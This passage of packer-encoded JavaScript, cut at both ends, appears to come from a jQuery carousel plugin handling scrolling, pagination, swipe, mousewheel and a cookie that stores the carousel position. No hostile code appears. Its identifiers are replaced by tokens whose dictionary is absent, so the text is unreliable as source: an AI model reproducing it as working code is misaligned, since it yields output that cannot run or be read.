j=0,2B=0;8(7.1B){F p=4H(2i,7);j=p[0];2B=p[1]}F k=L,2Q=$();8(7.E.U.20<d){2Q=f.19(7.E.U.20,d);8(c.1V=='6X'){F l=7.E[7.d['P']];k=2Q;1Z=21;5z(k);7.E[7.d['P']]='1d'}}F m=L,3B=2R(f.19(0,d),7,'P'),2j=4I(4J(2i,7,J),7,!7.1R),3C=0,29={},4N={},2s={},2S={},2T={},2U=5B(c,7,d,3B);1F(c.1V){R'22':R'22-1w':3C=2R(f.19(0,7.E.U.20),7,'P');17}8(k){7.E[7.d['P']]=l}8(7.1B){8(7.1i[7.d[1]]<0){7.1i[7.d[1]]=0}}1Y(f,7,J);1Y(21,7,7.1i[7.d[1]]);8(7.1B){7.1i[7.d[1]]=2B;7.1i[7.d[3]]=j}2T[7.d['1m']]=(7.1R)?7.1i[7.d[3]]:0;F n=D(){},1O=D(){},1C=D(){},3D=D(){},1D=D(){},3E=D(){},1x=D(){},1y=D(){},1J=D(){};1F(c.1V){R'3j':R'1I':R'1I-1w':R'22':R'22-1w':m=y.4G(J).47($1n);m.13().19(7.E.U.20).2t();17}1F(c.1V){R'3j':R'1I':R'1I-1w':y.Z('3Z',1);m.Z('3Z',0);17}V=48(2U,c.2u,G);29[7.d['1m']]=-3B;4N[7.d['1m']]=-3C;8(j<0){29[7.d['1m']]+=j}8(7[7.d['P']]=='1d'||7[7.d['1e']]=='1d'){n=D(){$1n.Z(2j)};1O=D(){V.1a.1c([$1n,2j])}}8(7.1R){F o=2r.1q('2a');8(2B>=0){o+=7.1i[7.d[1]]}2r.Z(7.d['1S'],o);8(1Z.4M(21).S){2S[7.d['1S']]=21.1q('2a')}1C=D(){21.Z(2S)};3D=D(){V.1a.1c([21,2S])};F q=1Z.1q('2a');8(j>0){q+=7.1i[7.d[3]]}2s[7.d['1S']]=q;1D=D(){1Z.Z(2s)};3E=D(){V.1a.1c([1Z,2s])}}1J=D(){y.Z(2T)};F r=7.E.M+d-K.Q;1y=D(){8(r>0){y.13().19(K.Q).2t()}F a=y.13().19(0,d).47(y).2P();8(r>0){2i=3I(f,7)}5D(k);8(7.1R){8(K.Q<7.E.M+d){F b=y.13().1N(7.E.M-1);b.Z(7.d['1S'],b.1q('2a')+7.1i[7.d[1]])}a.Z(7.d['1S'],a.1q('2a'))}};F s=5E(3i,2Q,2i,d,'16',2U,2j);1x=D(){y.Z('3Z',y.1q('6K'));5F(y,m,c);A.26=L;2b.3h=4a($12,c,'3h',s,2b);2g=5G(y,2g,G);8(!A.27){y.T(I('1G',G))}};A.26=J;1u=3u(1u);2b.3G=4a($12,c,'3G',s,2b);1F(c.1V){R'42':y.Z(29);n();1C();1D();1J();1y();1x();17;R'1w':V.1a.1c([y,{'1E':0},D(){n();1C();1D();1J();1y();V=48(2U,c.2u,G);V.1a.1c([y,{'1E':1},1x]);3x(V,G)}]);17;R'3j':y.Z({'1E':0});V.1a.1c([m,{'1E':0}]);V.1a.1c([y,{'1E':1},1x]);1O();1C();1D();1J();1y();17;R'1I':y.Z(7.d['1m'],$1n[7.d['P']]());V.1a.1c([y,2T,1x]);1O();1C();1D();1y();17;R'1I-1w':y.Z(7.d['1m'],$1n[7.d['P']]());V.1a.1c([m,{'1E':0}]);V.1a.1c([y,2T,1x]);1O();1C();1D();1y();17;R'22':V.1a.1c([m,4N,1x]);1O();1C();1D();1J();1y();17;R'22-1w':y.Z({'1E':0});V.1a.1c([y,{'1E':1}]);V.1a.1c([m,4N,1x]);1O();1C();1D();1J();1y();17;2J:V.1a.1c([y,29,D(){1J();1y();1x()}]);1O();3D();3E();17}3x(V,G);5H(7.25,y,G);y.T(I('3H',G),[L,2j]);H J});y.11(I('3k',G),D(e,b,c,d,f,g,h){e.1g();F v=[b,c,d,f,g,h],t=['2M/28/2A','28','3d','2A','2M','D'],a=3e(v,t);f=a[3];g=a[4];h=a[5];b=3J(a[0],a[1],a[2],K,y);8(b==0){H L}8(!1T(f)){f=L}8(g!='14'&&g!='16'){8(7.1U){g=(b<=K.Q/2)?'16':'14'}O{g=(K.X==0||K.X>b)?'16':'14'}}8(g=='14'){b=K.Q-b}y.T(I(g,G),[f,b,h]);H J});y.11(I('85',G),D(e,a,b){e.1g();F c=y.1P(I('4b',G));H y.1P(I('5J',G),[c-1,a,'14',b])});y.11(I('86',G),D(e,a,b){e.1g();F c=y.1P(I('4b',G));H y.1P(I('5J',G),[c+1,a,'16',b])});y.11(I('5J',G),D(e,a,b,c,d){e.1g();8(!Y(a)){a=y.1P(I('4b',G))}F f=7.1b.E||7.E.M,1X=1H.2z(K.Q/f)-1;8(a<0){a=1X}8(a>1X){a=0}H y.1P(I('3k',G),[a*f,0,J,b,c,d])});y.11(I('73',G),D(e,s){e.1g();8(s){s=3J(s,0,J,K,y)}O{s=0}s+=K.X;8(s!=0){8(K.Q>0){2h(s>K.Q){s-=K.Q}}y.87(y.13().19(s,K.Q))}H J});y.11(I('2n',G),D(e,s){e.1g();8(s){s=5k(s)}O 8(7.2n){s=7.2n}O{H 18(G,'6j 88 46 2n.')}F n=y.1P(I('4p',G)),x=J;1j(F j=0,l=s.S;j<l;j++){8(!s[j][0].1P(I('3k',G),[n,s[j][3],J])){x=L}}H x});y.11(I('2O',G),D(e,a,b){e.1g();8(1o(a)){a.1h($12,2g)}O 8(2V(a)){2g=a}O 8(!1z(a)){2g.1c([a,b])}H 2g});y.11(I('89',G),D(e,b,c,d,f){e.1g();F v=[b,c,d,f],t=['2M/2A','2M/28/2A','3d','28'],a=3e(v,t);b=a[0];c=a[1];d=a[2];f=a[3];8(1T(b)&&!2v(b)){b=$(b)}O 8(1p(b)){b=$(b)}8(!2v(b)||b.S==0){H 18(G,'2p a 5K 2A.')}8(1z(c)){c='4c'}4x(b,7);41(b);F g=c,4d='4d';8(c=='4c'){8(d){8(K.X==0){c=K.Q-1;4d='74'}O{c=K.X;K.X+=b.S}8(c<0){c=0}}O{c=K.Q-1;4d='74'}}O{c=3J(c,f,d,K,y)}F h=y.13().1N(c);8(h.S){h[4d](b)}O{18(G,'8a 8b-3r 4M 6k! 8c 8d 46 75 4c.');y.76(b)}8(g!='4c'&&!d){8(c<K.X){K.X+=b.S}}K.Q=y.13().S;8(K.X>=K.Q){K.X-=K.Q}y.T(I('4O',G));y.T(I('5L',G));H J});y.11(I('77',G),D(e,c,d,f){e.1g();F v=[c,d,f],t=['2M/28/2A','3d','28'],a=3e(v,t);c=a[0];d=a[1];f=a[2];F g=L;8(c 2W $&&c.S>1){h=$();c.1W(D(i,a){F b=y.T(I('77',G),[$(1l),d,f]);8(b){h=h.8e(b)}});H h}8(1z(c)||c=='4c'){h=y.13().2P()}O{c=3J(c,f,d,K,y);F h=y.13().1N(c);8(h.S){8(c<K.X){K.X-=h.S}}}8(h&&h.S){h.8f();K.Q=y.13().S;y.T(I('4O',G))}H h});y.11(I('3G',G)+' '+I('3h',G),D(e,a){e.1g();F b=e.5v.19(G.3y.45.S);8(2V(a)){2b[b]=a}8(1o(a)){2b[b].1c(a)}H 2b[b]});y.11(I('4p',G),D(e,a){e.1g();8(K.X==0){F b=0}O{F b=K.Q-K.X}8(1o(a)){a.1h($12,b)}H b});y.11(I('4b',G),D(e,a){e.1g();F b=7.1b.E||7.E.M,1X=1H.2z(K.Q/b-1),2k;8(K.X==0){2k=0}O 8(K.X<K.Q%b){2k=0}O 8(K.X==b&&!7.1U){2k=1X}O{2k=1H.78((K.Q-K.X)/b)}8(2k<0){2k=0}8(2k>1X){2k=1X}8(1o(a)){a.1h($12,2k)}H 2k});y.11(I('8g',G),D(e,a){e.1g();F b=3I(y.13(),7);8(1o(a)){a.1h($12,b)}H b});y.11(I('19',G),D(e,f,l,b){e.1g();8(K.Q==0){H L}F v=[f,l,b],t=['28','28','D'],a=3e(v,t);f=(Y(a[0]))?a[0]:0;l=(Y(a[1]))?a[1]:K.Q;b=a[2];f+=K.X;l+=K.X;8(E.Q>0){2h(f>K.Q){f-=K.Q}2h(l>K.Q){l-=K.Q}2h(f<0){f+=K.Q}2h(l<0){l+=K.Q}}F c=y.13(),$i;8(l>f){$i=c.19(f,l)}O{$i=$(c.19(f,K.Q).3F().6Y(c.19(0,l).3F()))}8(1o(b)){b.1h($12,$i)}H $i});y.11(I('27',G)+' '+I('2d',G)+' '+I('26',G),D(e,a){e.1g();F b=e.5v.19(G.3y.45.S),5M=A[b];8(1o(a)){a.1h($12,5M)}H 5M});y.11(I('6S',G),D(e,a,b,c){e.1g();F d=L;8(1o(a)){a.1h($12,7)}O 8(1T(a)){31=$.1L(J,{},31,a);8(b!==L)d=J;O 7=$.1L(J,{},7,a)}O 8(!1z(a)){8(1o(b)){F f=4P('7.'+a);8(1z(f)){f=''}b.1h($12,f)}O 8(!1z(b)){8(2X c!=='3d')c=J;4P('31.'+a+' = b');8(c!==L)d=J;O 4P('7.'+a+' = b')}O{H 4P('7.'+a)}}8(d){1Y(y.13(),7);z.59(31);z.5N();F g=4Q(y,7);y.T(I('3H',G),[J,g])}H 7});y.11(I('5L',G),D(e,a,b){e.1g();8(1z(a)){a=$('8h')}O 8(1p(a)){a=$(a)}8(!2v(a)||a.S==0){H 18(G,'2p a 5K 2A.')}8(!1p(b)){b='a.6i'}a.8i(b).1W(D(){F h=1l.79||'';8(h.S>0&&y.13().7a($(h))!=-1){$(1l).23('5O').5O(D(e){e.2D();y.T(I('3k',G),h)})}});H J});y.11(I('3H',G),D(e,b,c){e.1g();8(!7.1b.1A){H}F d=7.1b.E||7.E.M,4R=1H.2z(K.Q/d);8(b){8(7.1b.3K){7.1b.1A.13().2t();7.1b.1A.1W(D(){1j(F a=0;a<4R;a++){F i=y.13().1N(3J(a*d,0,J,K,y));$(1l).76(7.1b.3K.1h(i[0],a+1))}})}7.1b.1A.1W(D(){$(1l).13().23(7.1b.3L).1W(D(a){$(1l).11(7.1b.3L,D(e){e.2D();y.T(I('3k',G),[a*d,-7.1b.4S,J,7.1b])})})})}F f=y.1P(I('4b',G))+7.1b.4S;8(f>=4R){f=0}8(f<0){f=4R-1}7.1b.1A.1W(D(){$(1l).13().2N(2y('7b',G)).1N(f).3a(2y('7b',G))});H J});y.11(I('4O',G),D(e){F a=7.E.M,2E=y.13(),2m=5d($1n,7,'P');K.Q=2E.S;8(A.4r){7.3U=2m;7[7.d['P']]=4s(2m,A.4r)}O{7.3U=5e(7,2m)}8(7.2H){7.E.P=7.E.3M.P;7.E.1e=7.E.3M.1e;7=5g(7,2E,2m);a=7.E.M;5r(7,2E)}O 8(7.E.U.1d){a=32(2E,7,0)}O 8(7.E.1t!='*'){a=3W(2E,7,0)}8(!7.1U&&K.X!=0&&a>K.X){8(7.E.U.1d){F b=4D(2E,7,K.X)-K.X}O 8(7.E.1t!='*'){F b=7c(2E,7,K.X)-K.X}O{F b=7.E.M-K.X}18(G,'8j 8k-1U: 8l '+b+' E 5y.');y.T(I('14',G),b)}7.E.M=2x(a,7,7.E.U.2c,$12);7.E.U.20=7.E.M;7=5i(7,2E);F c=4Q(y,7);y.T(I('3H',G),[J,c]);4T(7,K.Q,G);3A(7,K.X,G);H c});y.11(I('4q',G),D(e,a){e.1g();1u=3u(1u);y.1q('57',L);y.T(I('5t',G));8(a){y.T(I('73',G))}4U(y.13());4U(y);z.5s();z.5P();8(G.3s=='36'){4U($1n)}O{$1n.8m(y)}H J});y.11(I('18',G),D(e){18(G,'3w P: '+7.P);18(G,'3w 1e: '+7.1e);18(G,'7d 8n: '+7.E.P);18(G,'7d 8o: '+7.E.1e);18(G,'4e 4f E M: '+7.E.M);8(7.N.1G){18(G,'4e 4f E 5Q 8p: '+7.N.E)}8(7.14.W){18(G,'4e 4f E 5Q 5y: '+7.14.E)}8(7.16.W){18(G,'4e 4f E 5Q 70: '+7.16.E)}H G.18});y.11('3o',D(e,n,o){e.1g();H y.1P(I(n,G),o)})};z.5s=D(){y.23(I('',G));y.23(I('',G,L));y.23('3o')};z.5N=D(){z.5P();4T(7,K.Q,G);3A(7,K.X,G);8(7.N.2F){F b=3N(7.N.2F);$1n.11(I('4V',G,L),D(){y.T(I('3b',G),b)}).11(I('4W',G,L),D(){y.T(I('3g',G))})}8(7.N.W){7.N.W.11(I(7.N.3L,G,L),D(e){e.2D();F a=L,b=3O;8(A.27){a='1G'}O 8(7.N.4X){a='3b';b=3N(7.N.4X)}8(a){y.T(I(a,G),b)}})}8(7.14.W){7.14.W.11(I(7.14.3L,G,L),D(e){e.2D();y.T(I('14',G))});8(7.14.2F){F b=3N(7.14.2F);7.14.W.11(I('4V',G,L),D(){y.T(I('3b',G),b)}).11(I('4W',G,L),D(){y.T(I('3g',G))})}}8(7.16.W){7.16.W.11(I(7.16.3L,G,L),D(e){e.2D();y.T(I('16',G))});8(7.16.2F){F b=3N(7.16.2F);7.16.W.11(I('4V',G,L),D(){y.T(I('3b',G),b)}).11(I('4W',G,L),D(){y.T(I('3g',G))})}}8(7.1b.1A){8(7.1b.2F){F b=3N(7.1b.2F);7.1b.1A.11(I('4V',G,L),D(){y.T(I('3b',G),b)}).11(I('4W',G,L),D(){y.T(I('3g',G))})}}8(7.14.2Y||7.16.2Y){$(4g).11(I('7e',G,L,J,J),D(e){F k=e.7f;8(k==7.16.2Y){e.2D();y.T(I('16',G))}8(k==7.14.2Y){e.2D();y.T(I('14',G))}})}8(7.1b.4Y){$(4g).11(I('7e',G,L,J,J),D(e){F k=e.7f;8(k>=49&&k<58){k=(k-49)*7.E.M;8(k<=K.Q){e.2D();y.T(I('3k',G),[k,0,J,7.1b])}}})}8($.1s.1r){F c='8q'8r 3l;8((c&&7.1r.4h)||(!c&&7.1r.5R)){F d=$.1L(J,{},7.14,7.1r),7g=$.1L(J,{},7.16,7.1r),5S=D(){y.T(I('14',G),[d])},5T=D(){y.T(I('16',G),[7g])};1F(7.2l){R'5c':R'7h':7.1r.2G.8s=5T;7.1r.2G.8t=5S;17;2J:7.1r.2G.8u=5T;7.1r.2G.8v=5S}8(A.1r){y.1r('4q')}$1n.1r(7.1r.2G);$1n.Z('7i','8w');A.1r=J}}8($.1s.1Q){8(7.1Q){F f=$.1L(J,{},7.14,7.1Q),7j=$.1L(J,{},7.16,7.1Q);8(A.1Q){$1n.23(I('1Q',G,L))}$1n.11(I('1Q',G,L),D(e,a){e.2D();8(a>0){y.T(I('14',G),[f])}O{y.T(I('16',G),[7j])}});A.1Q=J}}8(7.N.1G){y.T(I('1G',G),7.N.5U)}8(A.6v){F g=D(e){y.T(I('5t',G));8(7.N.5V&&!A.27){y.T(I('1G',G))}1Y(y.13(),7);y.T(I('4O',G))};F h=$(3l),4i=3O;8($.5W&&G.5X=='5W'){4i=$.5W(8x,g)}O 8($.4Z&&G.5X=='4Z'){4i=$.4Z(8y,g)}O{F i=0,5Y=0;4i=D(){F a=h.P(),5Z=h.1e();8(a!=i||5Z!=5Y){g();i=a;5Y=5Z}}}h.11(I('8z',G,L,J,J),4i)}};z.5P=D(){F a=I('',G),3P=I('',G,L);61=I('',G,L,J,J);$(4g).23(61);$(3l).23(61);$1n.23(3P);8(7.N.W){7.N.W.23(3P)}8(7.14.W){7.14.W.23(3P)}8(7.16.W){7.16.W.23(3P)}8(7.1b.1A){7.1b.1A.23(3P);8(7.1b.3K){7.1b.1A.13().2t()}}8(A.1r){y.1r('4q');$1n.Z('7i','2J');A.1r=L}8(A.1Q){A.1Q=L}4T(7,'4j',G);3A(7,'2N',G)};8(1k(w)){w={'18':w}}F A={'2l':'16','27':J,'26':L,'2d':L,'1Q':L,'1r':L},K={'Q':y.13().S,'X':0},1u={'N':3O,'1f':3O,'2L':2o(),'3v':0},V={'2d':L,'1M':0,'2L':0,'2u':'','1a':[]},2b={'3G':[],'3h':[]},2g=[],G=$.1L(J,{},$.1s.1v.7k,w),7={},31=$.1L(J,{},u),$1n=(G.3s=='36')?y.36():y.8A('<'+G.3s.55+' 8B=\"'+G.3s.7l+'\" />').36();G.4o=y.4o;G.3T=$.1s.1v.3T++;G.2Z=(G.2Z&&$.1s.2Z)?'2Z':'8C';z.59(31,J,56);z.6D();z.6L();z.5N();8(2V(7.E.3m)){F B=7.E.3m}O{F B=[];8(7.E.3m!=0){B.1c(7.E.3m)}}8(7.25){B.8D(4k(7m(7.25),10))}8(B.S>0){1j(F a=0,l=B.S;a<l;a++){F s=B[a];8(s==0){62}8(s===J){s=3l.8E.79;8(s.S<1){62}}O 8(s==='7n'){s=1H.4l(1H.7n()*K.Q)}8(y.1P(I('3k',G),[s,0,J,{1V:'42'}])){17}}}F C=4Q(y,7),7o=3I(y.13(),7);8(7.7p){7.7p.1h($12,{'P':C.P,'1e':C.1e,'E':7o})}y.T(I('3H',G),[J,C]);y.T(I('5L',G));8(G.18){y.T(I('18',G))}H y};$.1s.1v.3T=1;$.1s.1v.5b={'2n':L,'3z':J,'1U':J,'2H':L,'2l':'1m','E':{'3m':0},'1K':{'2u':'7q','1M':6y,'2F':L,'3L':'5O','2O':L}};$.1s.1v.7k={'18':L,'2Z':L,'5X':'4Z','3y':{'45':'','7r':'8F'},'3s':{'55':'8G','7l':'8H'},'63':{}};$.1s.1v.7s=D(a){H'<a 8I=\"#\"><7t>'+a+'</7t></a>'};$.1s.1v.7u=D(a){$(1l).Z('P',a+'%')};$.1s.1v.25={3F:D(n){n+='=';F b=4g.25.3Q(';');1j(F a=0,l=b.S;a<l;a++){F c=b[a];2h(c.8J(0)==' '){c=c.19(1)}8(c.3R(n)==0){H c.19(n.S)}}H 0},64:D(n,v,d){F e=\"\";8(d){F a=7v 7w();a.8K(a.2o()+(d*24*60*60*8L));e=\"; 8M=\"+a.8N()}4g.25=n+'='+v+e+'; 8O=/'},2t:D(n){$.1s.1v.25.64(n,\"\",-1)}};D 48(d,e,c){8(c.2Z=='2Z'){8(e=='7q'){e='8P'}}H{1a:[],1M:d,8Q:d,2u:e,2L:2o()}}D 3x(s,c){1j(F a=0,l=s.1a.S;a<l;a++){F b=s.1a[a];8(!b){62}b[0][c.2Z](b[1],s.1M,s.2u,b[2])}}D 43(s,c){8(!1k(c)){c=J}8(1T(s.4z)){43(s.4z,c)}1j(F a=0,l=s.1a.S;a<l;a++){F b=s.1a[a];b[0].6M(J);8(c){b[0].Z(b[1]);8(1o(b[2])){b[2]()}}}8(1T(s.4A)){43(s.4A,c)}}D 5F(a,b,o){8(b){b.2t()}1F(o.1V){R'1w':R'3j':R'1I-1w':R'22-1w':a.Z('1t','');a.Z('1E',1);17}}D 4a(d,o,b,a,c){8(o[b]){o[b].1h(d,a)}8(c[b].S){1j(F i=0,l=c[b].S;i<l;i++){c[b][i].1h(d,a)}}H[]}D 5G(a,q,c){8(q.S){a.T(I(q[0][0],c),q[0][1]);q.8R()}H q}D 5z(b){b.1W(D(){F a=$(1l);a.1q('7x',a.2f(':3t')).4j()})}D 5D(b){8(b){b.1W(D(){F a=$(1l);8(!a.1q('7x')){a.4m()}})}}D 3u(t){8(t.N){8S(t.N)}8(t.1f){8T(t.1f)}H t}D 5E(a,b,c,d,e,f,g){H{'P':g.P,'1e':g.1e,'E':{'20':a,'8U':b,'M':c},'1K':{'E':d,'2l':e,'1M':f}}}D 5B(a,o,b,c){F d=a.1M;8(a.1V=='42'){H 0}8(d=='N'){d=o.1K.1M/o.1K.E*b}O 8(d<10){d=c/d}8(d<1){H 0}8(a.1V=='1w'){d=d/2}H 1H.78(d)}D 4T(o,t,c){F a=(Y(o.E.4C))?o.E.4C:o.E.M+1;8(t=='4m'||t=='4j'){F f=t}O 8(a>t){18(c,'2p 6O E ('+t+' Q, '+a+' 6P): 8V 8W.');F f='4j'}O{F f='4m'}F s=(f=='4m')?'2N':'3a',h=2y('3t',c);8(o.N.W){o.N.W[f]()[s](h)}8(o.14.W){o.14.W[f]()[s](h)}8(o.16.W){o.16.W[f]()[s](h)}8(o.1b.1A){o.1b.1A[f]()[s](h)}}D 3A(o,f,c){8(o.1U||o.3z)H;F a=(f=='2N'||f=='3a')?f:L,51=2y('8X',c);8(o.N.W&&a){o.N.W[a](51)}8(o.14.W){F b=a||(f==0)?'3a':'2N';o.14.W[b](51)}8(o.16.W){F b=a||(f==o.E.M)?'3a':'2N';o.16.W[b](51)}}D 3S(a,b){8(1o(b)){b=b.1h(a)}O 8(1z(b)){b={}}H b}D 6l(a,b){b=3S(a,b);8(Y(b)){b={'M':b}}O 8(b=='1d'){b={'M':b,'P':b,'1e':b}}O 8(!1T(b)){b={}}H b}D 6m(a,b){b=3S(a,b);8(Y(b)){8(b<=50){b={'E':b}}O{b={'1M':b}}}O 8(1p(b)){b={'2u':b}}O 8(!1T(b)){b={}}H b}D 52(a,b){b=3S(a,b);8(1p(b)){F c=65(b);8(c==-1){b=$(b)}O{b=c}}H b}D 6n(a,b){b=52(a,b);8(2v(b)){b={'W':b}}O 8(1k(b)){b={'1G':b}}O 8(Y(b)){b={'2K':b}}8(b.1f){8(1p(b.1f)||2v(b.1f)){b.1f={'2q':b.1f}}}H b}D 6z(a,b){8(1o(b.W)){b.W=b.W.1h(a)}8(1p(b.W)){b.W=$(b.W)}8(!1k(b.1G)){b.1G=J}8(!Y(b.5U)){b.5U=0}8(1z(b.4X)){b.4X=J}8(!1k(b.5V)){b.5V=J}8(!Y(b.2K)){b.2K=(b.1M<10)?8Y:b.1M*5}8(b.1f){8(1o(b.1f.2q)){b.1f.2q=b.1f.2q.1h(a)}8(1p(b.1f.2q)){b.1f.2q=$(b.1f.2q)}8(b.1f.2q){8(!1o(b.1f.4B)){b.1f.4B=$.1s.1v.7u}8(!Y(b.1f.5u)){b.1f.5u=50}}O{b.1f=L}}H b}D 5a(a,b){b=52(a,b);8(2v(b)){b={'W':b}}O 8(Y(b)){b={'2Y':b}}H b}D 5j(a,b){8(1o(b.W)){b.W=b.W.1h(a)}8(1p(b.W)){b.W=$(b.W)}8(1p(b.2Y)){b.2Y=65(b.2Y)}H b}D 6o(a,b){b=52(a,b);8(2v(b)){b={'1A':b}}O 8(1k(b)){b={'4Y':b}}H b}D 6A(a,b){8(1o(b.1A)){b.1A=b.1A.1h(a)}8(1p(b.1A)){b.1A=$(b.1A)}8(!Y(b.E)){b.E=L}8(!1k(b.4Y)){b.4Y=L}8(!1o(b.3K)&&!53(b.3K)){b.3K=$.1s.1v.7s}8(!Y(b.4S)){b.4S=0}H b}D 6p(a,b){8(1o(b)){b=b.1h(a)}8(1z(b)){b={'4h':L}}8(3p(b)){b={'4h':b}}O 8(Y(b)){b={'E':b}}H b}D 6B(a,b){8(!1k(b.4h)){b.4h=J}8(!1k(b.5R)){b.5R=L}8(!1T(b.2G)){b.2G={}}8(!1k(b.2G.7y)){b.2G.7y=L}H b}D 6q(a,b){8(1o(b)){b=b.1h(a)}8(3p(b)){b={}}O 8(Y(b)){b={'E':b}}O 8(1z(b)){b=L}H b}D 6C(a,b){H b}D 3J(a,b,c,d,e){8(1p(a)){a=$(a,e)}8(1T(a)){a=$(a,e)}8(2v(a)){a=e.13().7a(a);8(!1k(c)){c=L}}O{8(!1k(c)){c=J}}8(!Y(a)){a=0}8(!Y(b)){b=0}8(c){a+=d.X}a+=b;8(d.Q>0){2h(a>=d.Q){a-=d.Q}2h(a<0){a+=d.Q}}H a}D 4D(i,o,s){F t=0,x=0;1j(F a=s;a>=0;a--){F j=i.1N(a);t+=(j.2f(':M'))?j[o.d['2w']](J):0;8(t>o.3U){H x}8(a==0){a=i.S}x++}}D 7c(i,o,s){H 66(i,o.E.1t,o.E.U.4t,s)}D 6T(i,o,s,m){H 66(i,o.E.1t,m,s)}D 66(i,f,m,s){F t=0,x=0;1j(F a=s,l=i.S;a>=0;a--){x++;8(x==l){H x}F j=i.1N(a);8(j.2f(f)){t++;8(t==m){H x}}8(a==0){a=l}}}D 5x(a,o){H o.E.U.4t||a.13().19(0,o.E.M).1t(o.E.1t).S}D 32(i,o,s){F t=0,x=0;1j(F a=s,l=i.S-1;a<=l;a++){F j=i.1N(a);t+=(j.2f(':M'))?j[o.d['2w']](J):0;8(t>o.3U){H x}x++;8(x==l+1){H x}8(a==l){a=-1}}}D 5I(i,o,s,l){F v=32(i,o,s);8(!o.1U){8(s+v>l){v=l-s}}H v}D 3W(i,o,s){H 68(i,o.E.1t,o.E.U.4t,s,o.1U)}D 6Z(i,o,s,m){H 68(i,o.E.1t,m+1,s,o.1U)-1}D 68(i,f,m,s,c){F t=0,x=0;1j(F a=s,l=i.S-1;a<=l;a++){x++;8(x>=l){H x}F j=i.1N(a);8(j.2f(f)){t++;8(t==m){H x}}8(a==l){a=-1}}}D 3I(i,o){H i.19(0,o.E.M)}D 6V(i,o,n){H i.19(n,o.E.U.20+n)}D 6W(i,o){H i.19(0,o.E.M)}D 71(i,o){H i.19(0,o.E.U.20)}D 72(i,o,n){H i.19(n,o.E.M+n)}D 4x(i,o,d){8(o.1R){8(!1p(d)){d='2a'}i.1W(D(){F j=$(1l),m=4k(j.Z(o.d['1S']),10);8(!Y(m)){m=0}j.1q(d,m)})}}D 1Y(i,o,m){8(o.1R){F x=(1k(m))?m:L;8(!Y(m)){m=0}4x(i,o,'7z');i.1W(D(){F j=$(1l);j.Z(o.d['1S'],((x)?j.1q('7z'):m+j.1q('2a')))})}}D 41(i){i.1W(D(){F j=$(1l);j.1q('7A',j.7B('7C')||'')})}D 4U(i){i.1W(D(){F j=$(1l);j.7B('7C',j.1q('7A')||'')})}D 5r(o,b){F c=o.E.M,7D=o.E[o.d['P']],69=o[o.d['1e']],7E=3V(69);b.1W(D(){F a=$(1l),6a=7D-7F(a,o,'8Z');a[o.d['P']](6a);8(7E){a[o.d['1e']](4s(6a,69))}})}D 4Q(a,o){F b=a.36(),$i=a.13(),$v=3I($i,o),54=4I(4J($v,o,J),o,L);b.Z(54);8(o.1R){F p=o.1i,r=p[o.d[1]];8(o.1B&&r<0){r=0}F c=$v.2P();c.Z(o.d['1S'],c.1q('2a')+r);a.Z(o.d['3q'],p[o.d[0]]);a.Z(o.d['1m'],p[o.d[3]])}a.Z(o.d['P'],54[o.d['P']]+(2R($i,o,'P')*2));a.Z(o.d['1e'],6b($i,o,'1e'));H 54}D 4J(i,o,a){H[2R(i,o,'P',a),6b(i,o,'1e',a)]}D 6b(i,o,a,b){8(!1k(b)){b=L}8(Y(o[o.d[a]])&&b){H o[o.d[a]]}8(Y(o.E[o.d[a]])){H o.E[o.d[a]]}a=(a.6c().3R('P')>-1)?'2w':'3n';H 4n(i,o,a)}D 4n(i,o,b){F s=0;1j(F a=0,l=i.S;a<l;a++){F j=i.1N(a);F m=(j.2f(':M'))?j[o.d[b]](J):0;8(s<m){s=m}}H s}D 2R(i,o,b,c){8(!1k(c)){c=L}8(Y(o[o.d[b]])&&c){H o[o.d[b]]}8(Y(o.E[o.d[b]])){H o.E[o.d[b]]*i.S}F d=(b.6c().3R('P')>-1)?'2w':'3n',s=0;1j(F a=0,l=i.S;a<l;a++){F j=i.1N(a);s+=(j.2f(':M'))?j[o.d[d]](J):0}H s}D 5d(a,o,d){F b=a.2f(':M');8(b){a.4j()}F s=a.36()[o.d[d]]();8(b){a.4m()}H s}D 5e(o,a){H(Y(o[o.d['P']]))?o[o.d['P']]:a}D 6d(i,o,b){F s=L,v=L;1j(F a=0,l=i.S;a<l;a++){F j=i.1N(a);F c=(j.2f(':M'))?j[o.d[b]](J):0;8(s===L){s=c}O 8(s!=c){v=J}8(s==0){v=J}}H v}D 7F(i,o,d){H i[o.d['90'+d]](J)-i[o.d[d.6c()]]()}D 4s(s,o){8(3V(o)){o=4k(o.19(0,-1),10);8(!Y(o)){H s}s*=o/2I}H s}D I(n,c,a,b,d){8(!1k(a)){a=J}8(!1k(b)){b=J}8(!1k(d)){d=L}8(a){n=c.3y.45+n}8(b){n=n+'.'+c.3y.7r}8(b&&d){n+=c.3T}H n}D 2y(n,c){H(1p(c.63[n]))?c.63[n]:n}D 4I(a,o,p){8(!1k(p)){p=J}F b=(o.1R&&p)?o.1i:[0,0,0,0];F c={};c[o.d['P']]=a[0]+b[1]+b[3];c[o.d['1e']]=a[1]+b[0]+b[2];H c}D 3e(c,d){F e=[];1j(F a=0,7G=c.S;a<7G;a++){1j(F b=0,7H=d.S;b<7H;b++){8(d[b].3R(2X c[a])>-1&&1z(e[b])){e[b]=c[a];17}}}H e}D 6x(p){8(1z(p)){H[0,0,0,0]}8(Y(p)){H[p,p,p,p]}8(1p(p)){p=p.3Q('91').7I('').3Q('92').7I('').3Q(' ')}8(!2V(p)){H[0,0,0,0]}1j(F i=0;i<4;i++){p[i]=4k(p[i],10)}1F(p.S){R 0:H[0,0,0,0];R 1:H[p[0],p[0],p[0],p[0]];R 2:H[p[0],p[1],p[0],p[1]];R 3:H[p[0],p[1],p[2],p[1]];2J:H[p[0],p[1],p[2],p[3]]}}D 4H(a,o){F x=(Y(o[o.d['P']]))?1H.2z(o[o.d['P']]-2R(a,o,'P')):0;1F(o.1B){R'1m':H[0,x];R'35':H[x,0];R'5f':2J:H[1H.2z(x/2),1H.4l(x/2)]}}D 6r(o){F a=[['P','7J','2w','1e','7K','3n','1m','3q','1S',0,1,2,3],['1e','7K','3n','P','7J','2w','3q','1m','5p',3,2,1,0]];F b=a[0].S,7L=(o.2l=='35'||o.2l=='1m')?0:1;F c={};1j(F d=0;d<b;d++){c[a[0][d]]=a[7L][d]}H c}D 4E(x,o,a,b){F v=x;8(1o(a)){v=a.1h(b,v)}O 8(1p(a)){F p=a.3Q('+'),m=a.3Q('-');8(m.S>p.S){F c=J,6e=m[0],30=m[1]}O{F c=L,6e=p[0],30=p[1]}1F(6e){R'93':v=(x%2==1)?x-1:x;17;R'94':v=(x%2==0)?x-1:x;17;2J:v=x;17}30=4k(30,10);8(Y(30)){8(c){30=-30}v+=30}}8(!Y(v)||v<1){v=1}H 